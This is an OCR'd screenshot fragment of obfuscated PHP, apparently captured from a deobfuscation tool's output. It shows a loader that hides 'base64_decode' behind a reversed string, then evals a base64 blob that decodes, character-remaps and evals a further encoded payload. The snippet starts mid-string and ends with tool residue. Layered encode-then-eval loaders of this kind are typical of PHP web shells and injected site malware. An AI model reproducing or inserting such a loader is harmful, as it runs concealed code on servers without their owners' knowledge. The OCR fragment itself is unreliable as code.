
R7KCk7eAkJZ3gJCXgJCWpKeyhqIF9oRCBDMWhaRCgkVj
lbRzVEKSl7PngJCXgJCQlBVmo1RHsoeyFKRENKKHskVj
lbRzVEeyl7KXs+eAkJCQk0aGpbeih7SmhEOUcoeyRWOV
tHNUQse11tdj17KXspO3gJCQkJQ25fSjUxIFYoKTt4CQ
kJCUo1MSBWKCk7eAkJCWd4CQkJeAkJCUpaNUMgRCh7JF
Y5W0c1RHspO3gJCWd4CWd4eGd4'
;
$_D
=strrev(
'edoc
ed_46esab'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZG
UoJF9YKTskX1g9c3RydHIoJF9YLCdSZTUvMFVYW103e1
dTcDxKSEZBdVpjbmdmckxLIGlUdlEySUJtTzZNZDhiPT
54b0dDcTNzOWp6NGFrCnR5LmxOVlB3WTFFaH1EJywnbU
xsQVI9Qm44ViBnUVNxZkM8d0pjNGJ9T1tIRXM+MDlES3
ZNMS5qVS95WjJ7Cl1kbzNrVGFpdHBZUFc2eEl6WGg1Rk
51R3I3ZScpOyRfUj1zdHJfcmVwbGFjZSgnX19GSUxFX1
8nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfUj
0wOyRfWD0wOw=='
));
Function Calls
strtr
1